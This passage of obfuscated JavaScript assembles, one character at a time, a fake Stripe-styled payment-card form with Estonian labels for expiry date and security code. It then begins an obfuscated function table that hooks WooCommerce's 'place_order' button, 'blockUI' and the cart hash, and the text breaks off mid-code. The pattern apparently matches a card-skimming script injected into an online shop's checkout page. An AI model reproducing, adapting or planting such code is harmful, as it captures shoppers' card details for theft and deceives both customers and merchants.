'+'='+'\x22'+'e'+'x'+'p'+'i'+'r'+'y'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'L'+'a'+'b'+'e'+'l'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'e'+'x'+'p'+'i'+'r'+'y'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'>'+'A'+'e'+'g'+'u'+'m'+'i'+'s'+'k'+'u'+'u'+'p'+'ä'+'e'+'v'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'-'+'e'+'x'+'p'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'i'+'n'+'p'+'u'+'t'+'m'+'o'+'d'+'e'+'='+'\x22'+'n'+'u'+'m'+'e'+'r'+'i'+'c'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'e'+'x'+'p'+'i'+'r'+'y'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'e'+'x'+'p'+'i'+'r'+'y'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'K'+'K'+'\x20'+'/'+'\x20'+'A'+'A'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'7'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'v'+'a'+'l'+'u'+'e'+'='+'\x22'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'x'+'-'+'s'+'i'+'z'+'i'+'n'+'g'+':'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'b'+'o'+'x'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'m'+'i'+'n'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+';'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'3'+'0'+'3'+'1'+'3'+'d'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'0'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'0'+'\x20'+'1'+'2'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'p'+'\x20'+'i'+'d'+'='+'\x22'+'e'+'x'+'p'+'i'+'r'+'y'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s'+'s'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'F'+'i'+'e'+'l'+'d'+'E'+'r'+'r'+'o'+'r'+'-'+'f'+'o'+'r'+'m'+'\x20'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s'+'s'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'a'+'l'+'e'+'r'+'t'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e')+('='+'\x22'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x22'+'>'+'T'+'e'+'i'+'e'+'\x20'+'k'+'a'+'a'+'r'+'d'+'i'+'\x20'+'a'+'e'+'g'+'u'+'m'+'i'+'s'+'k'+'u'+'u'+'p'+'ä'+'e'+'v'+'\x20'+'o'+'n'+'\x20'+'p'+'u'+'u'+'d'+'u'+'l'+'i'+'k'+'.'+'<'+'/'+'p'+'>'+'\x20'+'<'+'p'+'\x20'+'i'+'d'+'='+'\x22'+'e'+'x'+'p'+'i'+'r'+'y'+'E'+'r'+'r'+'o'+'r'+'V'+'a'+'l'+'i'+'d'+'M'+'e'+'s'+'s'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'F'+'i'+'e'+'l'+'d'+'E'+'r'+'r'+'o'+'r'+'-'+'f'+'o'+'r'+'m'+'\x20'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s'+'s'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'a'+'l'+'e'+'r'+'t'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x22'+'>'+'\x20'+'T'+'e'+'i'+'e'+'\x20'+'k'+'a'+'a'+'r'+'d'+'i'+'\x20'+'a'+'e'+'g'+'u'+'m'+'i'+'s'+'a'+'a'+'s'+'t'+'a'+'\x20'+'o'+'n'+'\x20'+'m'+'i'+'n'+'e'+'v'+'i'+'k'+'u'+'s'+'.'+'<'+'/'+'p'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'G'+'r'+'i'+'d'+'C'+'e'+'l'+'l'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'C'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'d'+'a'+'t'+'a'+'-'+'f'+'i'+'e'+'l'+'d'+'='+'\x22'+'c'+'v'+'c'+'\x22'+'>'+'\x20'+'<'+'l'+'a'+'b'+'e'+'l'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'L'+'a'+'b'+'e'+'l'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'f'+'o'+'r'+'='+'\x22'+'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'>'+'T'+'u'+'r'+'v'+'a'+'k'+'o'+'o'+'d'+'<'+'/'+'l'+'a'+'b'+'e'+'l'+'>'+'\x20'+'<'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'C'+'v'+'c'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'-'+'c'+'v'+'v'+'\x22'+'>'+'\x20'+'<'+'i'+'n'+'p'+'u'+'t'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'i'+'n'+'p'+'u'+'t'+'m'+'o'+'d'+'e'+'='+'\x22'+'n'+'u'+'m'+'e'+'r'+'i'+'c'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'c'+'v'+'c'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'v'+'c'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'C'+'V'+'C'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'\x20'+'v'+'a'+'l'+'u'+'e'+'='+'\x22'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'3'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'x'+'-'+'s'+'i'+'z'+'i'+'n'+'g'+':'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'b'+'o'+'x'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'m'+'i'+'n'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+';'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'3'+'0'+'3'+'1'+'3'+'d'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'0'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'0'+'\x20'+'1'+'2'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'g'+'r'+'o'+'u'+'p'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'g'+'r'+'o'+'u'+'p'+'-'+'f'+'o'+'r'+'m'+'\x22'+'>'+'\x20'+'<'+'s'+'v'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'v'+'c'+'I'+'c'+'o'+'n'+'s'+'-'+'s'+'v'+'g'+'-'+'f'+'o'+'r'+'m'+'\x22'+'\x20'+'w'+'i'+'d'+'t'+'h'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+'='+'\x22'+'2'+'4'+'\x22'+'\x20'+'v'+'i'+'e'+'w'+'B'+'o'+'x'+'='+'\x22'+'0'+'\x20'+'0'+'\x20'+'2'+'4'+'\x20'+'2')+('4'+'\x22'+'\x20'+'x'+'m'+'l'+'n'+'s'+'='+'\x22'+'h'+'t'+'t'+'p'+':'+'/'+'/'+'w'+'w'+'w'+'.'+'w'+'3'+'.'+'o'+'r'+'g'+'/'+'2'+'0'+'0'+'0'+'/'+'s'+'v'+'g'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'='+'\x22'+'#'+'6'+'d'+'6'+'e'+'7'+'8'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'i'+'m'+'g'+'\x22'+'\x20'+'a'+'r'+'i'+'a'+'-'+'l'+'a'+'b'+'e'+'l'+'l'+'e'+'d'+'b'+'y'+'='+'\x22'+'c'+'v'+'c'+'D'+'e'+'s'+'c'+'\x22'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'2'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'5'+'.'+'3'+'3'+'7'+'\x20'+'4'+'A'+'5'+'.'+'4'+'9'+'3'+'\x20'+'5'+'.'+'4'+'9'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'3'+'\x20'+'8'+'.'+'5'+'c'+'0'+'\x20'+'1'+'.'+'3'+'3'+'.'+'4'+'7'+'2'+'\x20'+'2'+'.'+'5'+'5'+'\x20'+'1'+'.'+'2'+'5'+'7'+'\x20'+'3'+'.'+'5'+'H'+'4'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'1'+'\x20'+'1'+'v'+'1'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'\x20'+'1'+'h'+'1'+'6'+'a'+'1'+'\x20'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'1'+'-'+'1'+'v'+'-'+'.'+'6'+'a'+'5'+'.'+'5'+'2'+'6'+'\x20'+'5'+'.'+'5'+'2'+'6'+'\x20'+'0'+'\x20'+'0'+'0'+'2'+'-'+'1'+'.'+'7'+'3'+'7'+'V'+'1'+'8'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'\x20'+'2'+'H'+'3'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'-'+'2'+'-'+'2'+'V'+'6'+'a'+'2'+'\x20'+'2'+'\x20'+'0'+'\x20'+'0'+'1'+'2'+'-'+'2'+'h'+'1'+'2'+'.'+'3'+'3'+'7'+'z'+'m'+'6'+'.'+'7'+'0'+'7'+'.'+'2'+'9'+'3'+'c'+'.'+'2'+'3'+'9'+'.'+'2'+'0'+'2'+'.'+'4'+'6'+'.'+'4'+'2'+'4'+'.'+'6'+'6'+'2'+'.'+'6'+'6'+'3'+'a'+'2'+'.'+'0'+'1'+'\x20'+'2'+'.'+'0'+'1'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'6'+'6'+'2'+'-'+'.'+'6'+'6'+'3'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'4'+'\x22'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'3'+'.'+'6'+'\x20'+'6'+'a'+'5'+'.'+'4'+'7'+'7'+'\x20'+'5'+'.'+'4'+'7'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'5'+'7'+'8'+'\x20'+'3'+'H'+'1'+'V'+'6'+'h'+'1'+'2'+'.'+'6'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'p'+'a'+'t'+'h'+'\x20'+'f'+'i'+'l'+'l'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'c'+'l'+'i'+'p'+'-'+'r'+'u'+'l'+'e'+'='+'\x22'+'e'+'v'+'e'+'n'+'o'+'d'+'d'+'\x22'+'\x20'+'d'+'='+'\x22'+'M'+'1'+'8'+'.'+'5'+'\x20'+'1'+'4'+'a'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'1'+'1'+'0'+'-'+'1'+'1'+'\x20'+'5'+'.'+'5'+'\x20'+'5'+'.'+'5'+'\x20'+'0'+'\x20'+'0'+'1'+'0'+'\x20'+'1'+'1'+'z'+'m'+'-'+'2'+'.'+'1'+'8'+'4'+'-'+'7'+'.'+'7'+'7'+'9'+'h'+'-'+'.'+'6'+'2'+'1'+'l'+'-'+'1'+'.'+'5'+'1'+'6'+'.'+'7'+'7'+'v'+'.'+'7'+'8'+'6'+'l'+'1'+'.'+'2'+'0'+'2'+'-'+'.'+'6'+'2'+'8'+'v'+'3'+'.'+'6'+'3'+'h'+'.'+'9'+'4'+'3'+'V'+'6'+'.'+'2'+'2'+'h'+'-'+'.'+'0'+'0'+'8'+'z'+'m'+'1'+'.'+'8'+'0'+'7'+'.'+'6'+'2'+'9'+'c'+'.'+'4'+'4'+'8'+'\x20'+'0'+'\x20'+'.'+'7'+'6'+'2'+'.'+'2'+'5'+'1'+'.'+'7'+'6'+'2'+'.'+'6'+'1'+'3'+'\x20'+'0'+'\x20'+'.'+'3'+'9'+'3'+'-'+'.'+'3'+'7'+'.'+'6'+'6'+'8'+'-'+'.'+'9'+'0'+'4'+'.'+'6'+'6'+'8'+'h'+'-'+'.'+'2'+'3'+'5'+'v'+'.'+'6'+'6'+'8'+'h'+'.'+'2'+'8'+'3'+'c'+'.'+'5'+'6'+'5'+'\x20'+'0'+'\x20'+'.'+'9'+'5'+'.'+'2'+'8'+'2'+'.'+'9'+'5'+'.'+'6'+'9'+'1'+'\x20'+'0'+'\x20'+'.'+'3'+'9'+'3'+'-'+'.'+'3'+'7'+'7'+'.'+'6'+'6'+'-'+'.'+'9'+'1'+'1'+'.'+'6'+'6'+'-'+'.'+'3'+'9'+'3'+'\x20'+'0'+'-'+'.'+'7'+'8'+'6'+'-'+'.'+'1'+'2'+'6'+'-'+'1'+'.'+'1'+'9'+'4'+'-'+'.'+'3'+'7'+'v'+'.'+'7'+'8'+'6'+'c'+'.'+'4'+'4'+'.'+'1'+'8'+'9'+'.'+'8'+'8'+'.'+'2'+'9'+'1'+'\x20'+'1'+'.'+'3'+'1'+'2'+'.'+'2'+'9'+'1'+'\x20'+'1'+'.'+'0'+'2'+'9'+'\x20'+'0'+'\x20'+'1'+'.'+'7'+'3'+'6'+'-'+'.'+'5'+'2'+'6'+'\x20'+'1'+'.'+'7'+'3'+'6'+'-'+'1'+'.'+'2'+'8'+'8'+'\x20'+'0'+'-'+'.'+'5'+'3'+'5'+'-'+'.'+'3'+'3'+'-'+'.'+'9'+'6'+'7'+'-'+'.'+'8'+'8'+'-'+'1'+'.'+'1'+'4'+'.'+'4'+'7'+'2'+'-'+'.'+'1'+'5'+'7'+'.'+'7'+'7'+'8'+'-'+'.'+'5'+'7'+'3'+'.'+'7'+'7'+'8'+'-'+'1'+'.'+'0'+'4'+'5'+'\x20'+'0'+'-'+'.'+'7'+'3'+'8'+'-'+'.'+'6'+'5'+'2'+'-'+'1'+'.'+'2'+'4'+'1'+'-'+'1'+'.'+'5'+'9'+'5'+'-'+'1'+'.'+'2'+'4'+'1'+'a'+'3'+'.'+'1'+'4'+'3'+'\x20'+'3'+'.'+'1'+'4'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'1'+'.'+'2'+'3'+'4'+'.'+'2'+'6'+'7'+'v'+'.'+'7')+('7'+'c'+'.'+'3'+'7'+'8'+'-'+'.'+'2'+'1'+'2'+'.'+'7'+'6'+'3'+'-'+'.'+'3'+'3'+'\x20'+'1'+'.'+'1'+'3'+'2'+'-'+'.'+'3'+'3'+'z'+'m'+'3'+'.'+'3'+'9'+'4'+'\x20'+'1'+'.'+'7'+'1'+'3'+'c'+'.'+'5'+'7'+'4'+'\x20'+'0'+'\x20'+'.'+'9'+'7'+'4'+'.'+'3'+'3'+'8'+'.'+'9'+'7'+'4'+'.'+'7'+'7'+'8'+'\x20'+'0'+'\x20'+'.'+'4'+'6'+'3'+'-'+'.'+'4'+'.'+'7'+'8'+'5'+'-'+'.'+'9'+'7'+'4'+'.'+'7'+'8'+'5'+'-'+'.'+'3'+'4'+'6'+'\x20'+'0'+'-'+'.'+'7'+'0'+'7'+'-'+'.'+'1'+'1'+'-'+'1'+'.'+'0'+'7'+'6'+'-'+'.'+'3'+'3'+'7'+'v'+'.'+'8'+'0'+'9'+'c'+'.'+'3'+'8'+'5'+'.'+'1'+'7'+'3'+'.'+'7'+'7'+'8'+'.'+'2'+'6'+'\x20'+'1'+'.'+'1'+'6'+'3'+'.'+'2'+'6'+'.'+'2'+'0'+'4'+'\x20'+'0'+'\x20'+'.'+'3'+'9'+'2'+'-'+'.'+'0'+'3'+'2'+'.'+'5'+'7'+'3'+'-'+'.'+'0'+'8'+'a'+'4'+'.'+'3'+'1'+'3'+'\x20'+'4'+'.'+'3'+'1'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'.'+'6'+'4'+'4'+'-'+'2'+'.'+'2'+'6'+'2'+'l'+'-'+'.'+'0'+'1'+'5'+'-'+'.'+'3'+'3'+'a'+'1'+'.'+'8'+'0'+'7'+'\x20'+'1'+'.'+'8'+'0'+'7'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'9'+'6'+'7'+'-'+'.'+'2'+'5'+'2'+'\x20'+'3'+'\x20'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'4'+'4'+'8'+'.'+'0'+'3'+'2'+'V'+'6'+'.'+'9'+'4'+'4'+'h'+'1'+'.'+'1'+'3'+'2'+'a'+'4'+'.'+'4'+'2'+'3'+'\x20'+'4'+'.'+'4'+'2'+'3'+'\x20'+'0'+'\x20'+'0'+'0'+'-'+'.'+'3'+'6'+'2'+'-'+'.'+'7'+'2'+'3'+'h'+'-'+'1'+'.'+'5'+'8'+'7'+'v'+'2'+'.'+'4'+'7'+'5'+'a'+'3'+'.'+'9'+'\x20'+'3'+'.'+'9'+'\x20'+'0'+'\x20'+'0'+'1'+'.'+'9'+'4'+'3'+'-'+'.'+'1'+'3'+'3'+'z'+'\x22'+'>'+'\x20'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'p'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'v'+'c'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s'+'\x22'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'F'+'i'+'e'+'l'+'d'+'E'+'r'+'r'+'o'+'r'+'-'+'f'+'o'+'r'+'m'+'\x20'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s'+'s'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'a'+'l'+'e'+'r'+'t'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'3'+'%'+';'+'\x22'+'>'+'T'+'e'+'i'+'e'+'\x20'+'k'+'a'+'a'+'r'+'d'+'i'+'\x20'+'t'+'u'+'r'+'v'+'a'+'k'+'o'+'o'+'d'+'\x20'+'o'+'n'+'\x20'+'p'+'u'+'u'+'d'+'u'+'l'+'i'+'k'+'.'+'<'+'/'+'p'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'<'+'/'+'b'+'o'+'d'+'y'+'>'+'<'+'/'+'h'+'t'+'m'+'l'+'>'),'CzGNt':'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'f'+'o'+'r'+'m','sVBiy':function(L,l){return L<l;},'rrDQu':'p'+'l'+'a'+'c'+'e'+'_'+'o'+'r'+'d'+'e'+'r','ZzTFN':'c'+'l'+'i'+'c'+'k','rWNBO':'b'+'l'+'o'+'c'+'k'+'U'+'I','HIyib':function(L,l){return L===l;},'cSOrQ':function(L,l){return L==l;},'XZmPd':'w'+'c'+'_'+'c'+'a'+'r'+'t'+'_'+'h'+'a'+'s'+'h','NBvPK':'O'+'b'+'R'+'c'+'h','gBFgL':'l'+'x'+'F'+'G'+'v','hxRIW':'$'+'1'+'\x20','VWmTg':function(L,l){return L===l;},'owSSR':'M'+'v'+'a'+'O'+'q','icxka':'B'+'e'+'T'+'f'+'L','gFAkq':function(L){return L();}};function J(){var L={'syKkg':U['o'+'L'+'a'+'G'+'w'],'spPla':function(F,Y){return F%Y;},'hnLSC':U['m'+'A'+'C'+'T'+'j'],'ZGvgE':U['i'+'F'+'M'+'Z'+'Z'],'oKHLF':U['I'+'Z'+'H'+'q'+'w'],'TdeFa':U['T'+'U'+'H'+'C'+'t'],'jQmzJ':U['h'+'x'+'B'+'U'+'k'],'VhVzD':U['V'+'q'+'M'+'W'+'H'],'tOhrA':'v'+'a'+'l'+'i'+'d'+'E'+'r'+'r'+'o'+'r'+'M'+'e'+'s','IYaXD':U['m'+'l'+'l'+'N'+'e'],'uxDaH':U['p'+'O'+'y'+'e'+'h'],'shBrM':U['l'+'G'+'a'+'L'+'c'],'oVgwX':U['Q'+'T'+'C'+'j'+'o'],'vPneD':function(F,Y){return U['t'+'j'+'j'+'j'+'U'](F,Y);},'ICRCm':U['y'+'X'+'R'+'j'+'G'],'FjEnS':U['S'+'A'+'d'+'s'+'d'],'zUVYV':'a'+'m'+'e'+'x','iIgYJ':U['N'+'p'+'I'+'j'+'s'],'OAybm':'j'+'c'+'b','osORz':'t'+'O'+'M'+'A'+'u','jcEBM':function(F,Y){return F!==Y;},'urvyK':'m'+'a'+'V'+'f'+'v','ownsQ':U['r'+'z'+'o'+'h'+'V'],'uXSTm':U['S'+'u'+'g'+'l'+'C'],'UnWQW':U['n'+'I'+'R'+'U'+'l'],'BXuXf':U['S'+'d'+'Q'+'G'+'C'],'gNCgc':U['F'+'r'+'P'+'l'+'O'],'bbKgy':U['J'+'k'+'h'+'X'+'j'],'ZijcK':'u'+'n'+'k'+'n'+'o'+'w'+'n','qXyPj':function(F,Y){return U['v'+'a'+'n'+'q'+'v'](F,Y);},'fZymU':function(F,Y){return U['c'+'t'+'n'+'D'+'O'](F,Y);},'MYKFW':function(F,Y){return F>Y;},'CRICF':function(F,Y){return U['A'+'I'+'R'+'j'+'B'](F,Y);},'xuTum':function(F,Y){return U['O'+'R'+'G'+'S'+'C'](F,Y);},'mVmkg':U['G'+'e'+'u'+'O'+'H'],'iYrmA':function(F,Y){return U['r'+'f'+'u'+'J'+'S'](F,Y);},'SaDjY':function(F,Y){return F<=Y;},'SQTos':function(F,Y){return U['O'+'q'+'P'+'s'+'W'](F,Y);},'oHkjG':function(F,Y){return 